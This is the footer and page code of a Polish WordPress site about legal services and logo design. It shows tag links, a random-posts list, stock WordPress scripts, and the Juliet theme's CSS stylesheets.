<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 8pt;" aria-label="porady prawne kraków (4 elementy)">porady prawne kraków</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-wroclaw/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 11.294117647059pt;" aria-label="porady prawne wrocław (5 elementów)">porady prawne wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="prawnik rozwody wrocław (6 elementów)">prawnik rozwody wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="Prawnik Wrocław (6 elementów)">Prawnik Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-adwokatow/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="Projektowanie logo dla adwokatów (4 elementy)">Projektowanie logo dla adwokatów</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-kancelarii-adwokackich/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 11.294117647059pt;" aria-label="Projektowanie logo dla kancelarii adwokackich (5 elementów)">Projektowanie logo dla kancelarii adwokackich</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 16.235294117647pt;" aria-label="Projektowanie logo dla radców prawnych (7 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-48 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="Projekty logo dla kancelarii adwokackiej (5 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 8pt;" aria-label="Projekty logo kancelarii radcy prawnego (4 elementy)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="rozwód Katowice (8 elementów)">rozwód Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.294117647059pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (5 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="sprawy spadkowe warszawa (5 elementów)">sprawy spadkowe warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sad-rejonowy-sieradz/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Sąd Rejonowy Sieradz (5 elementów)">Sąd Rejonowy Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-adwokackie/" class="tag-cloud-link tag-link-4 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="usługi adwokackie (6 elementów)">usługi adwokackie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 18.294117647059pt;" aria-label="usługi prawne Poznań (8 elementów)">usługi prawne Poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="usługi prawne warszawa (6 elementów)">usługi prawne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="Warszawa projektowanie logo (6 elementów)">Warszawa projektowanie logo</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/windykacja-naleznosci/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="windykacja należności (5 elementów)">windykacja należności</a></div>
</div></div>            <div class="col-lg-6 col-md-6 col-sm-6"><div id="arpw-widget-4" class="footer-row-1-widget widget arpw-widget-random"><h3 class="widget-title">Prawnie</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-najmu-zasady-i-prawa-wynajmujacego-i-najemcy/" rel="bookmark">Prawo cywilne a umowa najmu &#8211; zasady i prawa wynajmującego i najemcy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/pozew-o-rozwod-w-olsztynie-jak-przebiega-proces-rozwodowy/" rel="bookmark">Pozew o rozwód w Olsztynie &#8211; jak przebiega proces rozwodowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kancelaria-notarialna-w-bydgoszczy-profesjonalne-uslugi-notarialne-dla-klientow/" rel="bookmark">Kancelaria notarialna w Bydgoszczy &#8211; profesjonalne usługi notarialne dla klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/rozwiazywanie-spraw-rodzinnych-adwokat-prawo-rodzinne-warszawa-specjalista-adwokat-sprawy-rodzinne/" rel="bookmark">Rozwiązywanie spraw rodzinnych &#8211; adwokat prawo rodzinne Warszawa. Specjalista Adwokat sprawy rodzinne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/pochodzenie-imienia-natalia-ciekawostki-i-znaczenie-tego-pieknego-imienia/" rel="bookmark">Pochodzenie imienia Natalia &#8211; ciekawostki i znaczenie tego pięknego imienia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/dobry-adwokat-w-olsztynie-skuteczna-pomoc-prawna/" rel="bookmark">Dobry adwokat w Olsztynie &#8211; skuteczna pomoc prawna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-ochrona-praw-autorskich-w-srodowisku-online/" rel="bookmark">Prawo autorskie a piractwo internetowe &#8211; ochrona praw autorskich w środowisku online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/detektyw-w-lodzi-profesjonalne-uslugi-detektywistyczne-w-lodzi/" rel="bookmark">Detektyw w Łodzi &#8211; profesjonalne usługi detektywistyczne w Łodzi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-nie-stracic-podczas-rozwodu-porady-prawne-katowice-rozwod-adwokat/" rel="bookmark">Jak nie stracić podczas rozwodu? Porady prawne Katowice &#8211; rozwód adwokat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-jak-chronic-swoje-prawa-jako-tworca/" rel="bookmark">Prawo autorskie &#8211; jak chronić swoje prawa jako twórca</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kalkulator-bmi-online-oblicz-swoje-wskazniki-masy-ciala/" rel="bookmark">Kalkulator BMI online &#8211; oblicz swoje wskaźniki masy ciała</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konsumenckie-a-zwroty-i-reklamacje-prawa-konsumenta-w-przypadku-wadliwego-towaru/" rel="bookmark">Prawo konsumenckie a zwroty i reklamacje &#8211; prawa konsumenta w przypadku wadliwego towaru</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-gospodarcze-zasady-funkcjonowania-rynku-i-biznesu/" rel="bookmark">Prawo gospodarcze &#8211; zasady funkcjonowania rynku i biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/weronika-zdrobnienia-i-inne-formy-imienia-weronika/" rel="bookmark">Weronika &#8211; zdrobnienia i inne formy imienia Weronika</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-lotnicze-regulacje-dotyczace-transportu-lotniczego/" rel="bookmark">Prawo lotnicze &#8211; regulacje dotyczące transportu lotniczego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/bmi-dla-mezczyzny-jak-obliczyc-wskazniki-masy-ciala-dla-mezczyzn/" rel="bookmark">BMI dla mężczyzny &#8211; jak obliczyć wskaźniki masy ciała dla mężczyzn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konstytucyjne-a-zasady-demokracji-gwarancje-praw-obywatelskich-w-demokratycznym-panstwie/" rel="bookmark">Prawo konstytucyjne a zasady demokracji &#8211; gwarancje praw obywatelskich w demokratycznym państwie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-wykorzystywanie-utworow-zasady-i-ograniczenia-korzystania-z-utworow-bez-zgody-autora-2/" rel="bookmark">Prawo autorskie a wykorzystywanie utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-bankowe-a-kredyt-hipoteczny-jakie-sa-przepisy-i-regulacje/" rel="bookmark">Prawo bankowe a kredyt hipoteczny &#8211; jakie są przepisy i regulacje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-dewizowe-regulacje-dotyczace-obrotu-walutami-2/" rel="bookmark">Prawo dewizowe &#8211; regulacje dotyczące obrotu walutami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-a-prawo-migracyjne-zasady-i-przepisy-dotyczace-migracji/" rel="bookmark">Prawo międzynarodowe a prawo migracyjne &#8211; zasady i przepisy dotyczące migracji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/projekty-logo-we-wroclawiu-unikalne-grafiki-dla-twojej-firmy/" rel="bookmark">Projekty logo we Wrocławiu &#8211; unikalne grafiki dla Twojej firmy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div>                                </div>
    </div>
    <!-- /Footer Row 1 -->


<!-- Footer Row 2 --->
<div class="sidebar-footer footer-row-2">
    
        
            
    <div class="footer-copyright">
        <ul class="credit">
            <li></li>
        </ul>
    </div>

</div>
<!-- /Footer Row 2 -->    
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juliet-child/*","/wp-content/themes/juliet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9" id="juliet-js-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9
body_size: -41
content:
/*
 Theme Name:     Juliet Child Theme
 Theme URI: 
 Description:    Juliet Child Theme
 Author: nikeo
 Author URI: 
 Template:       juliet
 Version:        1.0.0
*/

@import url("../juliet/style.css");
 

--- FILE ---
content_type: text/css
request_url: https://omegastaryzamosc.pl/wp-content/themes/juliet/style.css
body_size: 7997
content:
/*
Theme Name: Juliet
Theme URI: https://www.lyrathemes.com/juliet/
Author: LyraThemes
Author URI: https://www.lyrathemes.com/
Description: Juliet is a simple, elegant, lifestyle blogging WordPress theme. It comes with two skins: a classic feminine look, and a more contemporary minimalist look. Juliet comes with WooCommerce integration and a special front page layout with a banner and featured posts. Multiple widget areas allow you set up your website your way! It also comes with built-in menus for displaying your social media presence, multiple blog feed layouts, text and image logo options, banner color overlay options, and much more! It is also perfect to creat a simple business website. You can also use Juliet to build a gorgeous online store, with it's awesome WooCommerce integration. Beautifully designed and extremely clean and light weight, Juliet is backed by world class, one-on-one support, and a super active team of developers and designers ready to help! 
Version: 1.4.1
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: juliet
Domain Path: /languages/
Tags: one-column, two-columns, three-columns, right-sidebar, grid-layout, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-images,footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, food-and-drink, e-commerce
*/

/* BASE
------------------------------------------------------------------------*/

body{position:relative}
body.style2{overflow-x:hidden;}

.h1, .h2, .h3, .h4, .h5, .h6, 
h1, h2, h3, h4, h5, h6{}
hr{margin:0 0 35px}
img.pull-left{margin-right:10px}
a{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;text-decoration:none;}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn:active:focus, .btn:focus,
img:focus,
input:focus,
button:focus,
a:focus,
a:active,
a:hover{outline:none; text-decoration:none;}
.entry-content p a{text-decoration:underline;}

/* --- Background ---*/

body.custom-background .main-wrapper{background-color:#fff;margin:0 auto;max-width:100%;}
@media (min-width:768px){body.custom-background .main-wrapper{width:850px}}
@media (min-width:992px){body.custom-background .main-wrapper{width:1070px}}
@media (min-width:1200px){body.custom-background .main-wrapper{width:1270px}}

body.boxed .main-wrapper{background-color:#fff;margin:0 auto;max-width:100%;}
@media (min-width:768px){body.boxed .main-wrapper{width:850px}}
@media (min-width:992px){body.boxed .main-wrapper{width:1070px}}
@media (min-width:1200px){body.boxed .main-wrapper{width:1270px}}

/* FONTS
------------------------------------------------------------------------*/

/* Body */
body{font-family: 'Lato', sans-serif;font-size:13px;line-height:23px;}
body.style2{font-family: 'Lato', sans-serif;font-size:13px;line-height:23px;}

/* Headings */
.h1, .h2, .h3, .h4, .h5, .h6, 
h1, h2, h3, h4, h5, h6{font-family:'Crimson Text', serif;font-weight:400;letter-spacing:-0.5px}  
.style2 .h1,.style2 .h2,.style2 .h3,.style2 .h4,.style2 .h5,.style2 .h6, 
.style2 h1,.style2 h2,.style2 h3,.style2 h4,.style2 h5,.style2 h6{font-family:'Montserrat', sans-serif;text-transform:uppercase;letter-spacing:normal;}  
h1{font-size:28px;} .style2 h1{font-size:20px;}
h2{font-size:24px;} .style2 h2{font-size:18px;}
h3{font-size:22px;} .style2 h3{font-size:16px;}
h4{font-size:14px;} .style2 h4{font-size:14px;}
h5{font-size:14px;} .style2 h5{font-size:14px;}
h6{font-size:14px;} .style2 h6{font-size:14px;}

/* Logo and Tagline */
.logo .header-logo-text{font-size:60px;font-family: 'Crimson Text', serif;font-weight:normal;font-style:italic;text-transform:none;letter-spacing:-2px}
.tagline{font-size:14px; font-family: 'Crimson Text', serif;font-style:italic;}

/* Nav */
.navbar-default .navbar-nav > li > a{font-family:'Lato', sans-serif;font-size:12px;font-weight:400;letter-spacing:1px;}
.navbar-default .dropdown-menu > li > a{font-family:'Lato', sans-serif;font-size:11px;}
.header-row-1-left .menu > li > a{font-family:'Lato', sans-serif;font-size:10px;text-transform:uppercase;}

.style2 .navbar-default .navbar-nav > li > a{font-family:'Montserrat', sans-serif;font-size:12px;letter-spacing:0.5px;}
.style2 .navbar-default .dropdown-menu > li > a{font-family:'Montserrat', sans-serif;font-size:11px;}
.style2 .header-row-1-left .menu > li > a{font-family:'Montserrat', sans-serif;font-size:10px;text-transform:uppercase;}

/* Widgets */
.style2 .header-row-1-left .menu > li > a{font-family:'Montserrat', sans-serif;font-size:10px;text-transform:uppercase;}

/* Misc */
.pagination-blog-feed a{text-decoration:none;font-size:12px;font-weight:700;text-transform:uppercase}
.style2 .pagination-blog-feed a{text-decoration:none;font-size:10px;font-weight:normal;text-transform:uppercase;padding:12px;background-color:#2d2d2d;color:#fff;}



/* COLORS
------------------------------------------------------------------------*/

body{color:#242424;}

hr{border-top-color:#d5d5d5;}
.style2 hr{border-top-color:#000000;}

/* Headings */

h1, h2, h3, h4, h5, h6{color:#353535}  
a{color: #242424;}
a:focus, a:active, a:hover{color:#da404b;}
.style2 a:focus, .style2 a:active, .style2 a:hover{color:#000;}

/* Logo */

.logo .header-logo-text{color:#da404b;}
.style2 .logo .header-logo-text{color:#242424;}
.style2 .tagline{color:#222222;}

/* Nav */

.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:focus, 
.navbar-default .navbar-nav > .active > a:hover{color:#da404b;}
.navbar-default .navbar-nav > li > a:focus, 
.navbar-default .navbar-nav > li > a:hover{color:#da404b;}
.navbar-default .navbar-nav > .open > a, 
.navbar-default .navbar-nav > .open > a:focus, 
.navbar-default .navbar-nav > .open > a:hover{color:#da404b;}
.navbar-default .navbar-nav > li > .dropdown-menu{background-color:#fbfbfb;padding:0}
.dropdown-menu > .active > a, 
.dropdown-menu > .active > a:focus, 
.dropdown-menu > .active > a:hover,
.dropdown-menu > li > a:focus, 
.dropdown-menu > li > a:hover{background-color:#d2d2d2;color:#fff}

.style2 .navbar-default .navbar-nav > .active > a, 
.style2 .navbar-default .navbar-nav > .active > a:focus, 
.style2 .navbar-default .navbar-nav > .active > a:hover {color:#000000;}
.style2 .navbar-default .navbar-nav > li > a:focus, 
.style2 .navbar-default .navbar-nav > li > a:hover{color:#000000;}
.style2 .navbar-default .navbar-nav > .open > a, 
.style2 .navbar-default .navbar-nav > .open > a:focus, 
.style2 .navbar-default .navbar-nav > .open > a:hover{color:#000000;}
.style2 .navbar-default .navbar-nav > li > .dropdown-menu{background-color:#ffffff;padding:0}
.style2 .navbar-default .dropdown-menu > li > a{color:#242424}
.style2 .navbar-default .dropdown-menu > li > a:focus,
.style2 .navbar-default .dropdown-menu > li > a:hover,
.style2 .navbar-default .dropdown-menu > li.active > a,
.style2 .navbar-default .dropdown-menu > li.active > a:focus,
.style2 .navbar-default .dropdown-menu > li.active > a:hover{background-color:#f6f6f6;color:#242424}

.style2 .header-row-1-left .menu > li > a{color:#242424}

/* Off Canvas */

.side-page-nav ul > li > a:focus,
.side-page-nav ul > li > a:hover{background-color:#d2d2d2;}

/* Misc */

.recent-posts-widget-with-thumbnails .rpwwt-post-categories,
.frontpage-banner .caption .category,
.entry-category a,
.pagination-blog-feed a:after,.pagination-blog-feed a:before,
.pagination-blog-feed a:hover,.pagination-blog-feed a:focus{color:#da404b;}

.style2 .recent-posts-widget-with-thumbnails .rpwwt-post-categories,
.style2 .frontpage-banner .caption .category,
.style2 .entry-category a,
.style2 .entry-category,
.style2 .entry-caption .category,
.style2 .pagination-blog-feed a:after,.pagination-blog-feed a:before,
.style2 .pagination-blog-feed a:hover,.pagination-blog-feed a:focus{color:inherit;}

.entry.entry-sticky{border-right:3px solid #da404b}
.style2 .entry.entry-sticky{border-right:none;}

.navbar-default .navbar-toggle:focus .icon-bar, 
.navbar-default .navbar-toggle:hover .icon-bar,
.entry-tags a:hover { background-color: #da404b;}

.style2 .navbar-default .navbar-toggle:focus .icon-bar, 
.style2 .navbar-default .navbar-toggle:hover .icon-bar,
.style2 .entry-tags a:hover { background-color: #000;}

/* Footer */

.footer-row-1,
.footer-row-2{border-top:1px solid #d5d5d5;}

.style2 .footer-row-1,
.style2 .footer-row-2{border-top:1px solid #000;}

/* WORDPRESS CORE
------------------------------------------------------------------------*/
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter,
div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
img.alignright { max-width:100%; height:auto;}
img.alignnone { max-width:100%; height:auto;}
img.alignleft { max-width:100%; height:auto;}
img.aligncenter { max-width:100%; height:auto;}
.wp-caption { max-width: 100%; /* Image does not overflow the content area */ }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; margin-top: 10px; padding: 0 4px 5px; }
/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar. */ }
.sticky,
.gallery-caption,
.bypostauthor {}
/* Galleries */
.gallery {margin: 0 -1.1666667% 1.75em;}
.gallery-item { display: inline-block; max-width: 33.33%; padding: 0 1.1400652% 2.2801304%; text-align: center; vertical-align: top; width: 100%; }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 50%; }
.gallery-columns-4 .gallery-item { max-width: 25%; }
.gallery-columns-5 .gallery-item { max-width: 20%; }
.gallery-columns-6 .gallery-item { max-width: 16.66%; }
.gallery-columns-7 .gallery-item { max-width: 14.28%; }
.gallery-columns-8 .gallery-item { max-width: 12.5%; }
.gallery-columns-9 .gallery-item { max-width: 11.11%; }
.gallery-icon img { margin: 0 auto; }
.gallery-caption { color: #686868; display: block; font-size: 13px; font-size: 0.8125rem; font-style: italic; line-height: 1.6153846154; padding-top: 0.5384615385em; }
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption { display: none; }


/* HEADER
------------------------------------------------------------------------*/

.header{}
.header { border-bottom: #d5d5d5 solid 1px; margin-bottom: 20px; }
.frontpage .header {border-bottom:none; margin-bottom:0px;}

/* Row 1 */

.header-row-1-toggle{text-align:center;border-bottom:1px solid #d5d5d5;padding:5px 10px;display:none}
.header-row-1-toggle:before{font-family:'FontAwesome';content:"\f078";color:#000;}
.header-row-1-toggle:focus,
.header-row-1-toggle:hover{text-decoration:none;outline:none}
.header-row-1{border-bottom:1px solid #d5d5d5;padding:14px 0 12px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}
.style2 .header-row-1{padding:14px 0 12px;margin:0;background-color:#fff;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-box-shadow:1px 1px 1px #d5d5d5;-moz-box-shadow:1px 1px 1px #d5d5d5;box-shadow:1px 1px 1px #d5d5d5;position:absolute;top:0;left:0;width:100%}
.style2 .header{padding-top:70px}
.header-row-1-right{text-align:right}

/* Row 2 */

.header-row-2{padding:35px 0 20px; margin-bottom: 0px;}
/* .frontpage .header-row-2{padding:50px 0 35px; border-bottom: none !important; margin-bottom:0px !important;} */
.fixed-header .header-row-2{position:fixed;z-index:9999;top:0;left:0;width:100%;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);padding:10px 0;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}
.header-row-2-left{float:left;position: relative;z-index: 2;}
.header-row-2-right{float:right}


/* Logo */

.fixed-header .logo{line-height:43px;height:43px;}
.fixed-header .logo.image-logo{line-height:43px;height:43px;margin-top:-10px}
.fixed-header .logo .header-logo-text{line-height:43px;height:43px;font-size:40px;margin-top:0px;}

.logo{line-height:70px;height:70px;}
.logo .custom-logo-link{margin:0}
.logo .custom-logo-link img{max-height:100%;width:auto}
.logo .header-logo-text{line-height:70px;height:70px;}
.logo .header-logo-text a{color:inherit;text-decoration:none}
.logo.image-logo{line-height:80px;height:80px;margin-top:-25px}

